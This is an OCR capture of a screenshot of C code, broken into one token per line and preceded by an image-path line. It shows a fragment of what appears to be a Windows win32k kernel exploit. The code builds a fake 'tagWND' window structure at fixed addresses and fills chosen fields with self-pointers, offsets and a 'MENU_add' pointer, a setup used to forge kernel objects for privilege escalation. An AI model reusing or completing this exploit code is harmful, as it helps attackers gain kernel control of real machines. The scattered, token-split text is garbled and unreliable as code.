
    ptagWNDFake 
=
(
PULONGLONG
)
(
(
PBYTE
)
0x304140
)
;
    ptagWNDFake
[
0
]
=
(
ULONGLONG
)
0x304140
;
    ptagWNDFake
[
2
]
=
(
ULONGLONG
)
0x304140
+
0x10
;
    ptagWNDFake
[
6
]
=
(
ULONGLONG
)
0x304140
;
    ptagWNDFake
[
8
]
=
0x305300
;
    ptagWNDFake
[
11
]
=
(
ULONGLONG
)
MENU_add
;
    ptagWNDFake
[
68
]
=
(
ULONGLONG
)
0x304140
+
0x230
;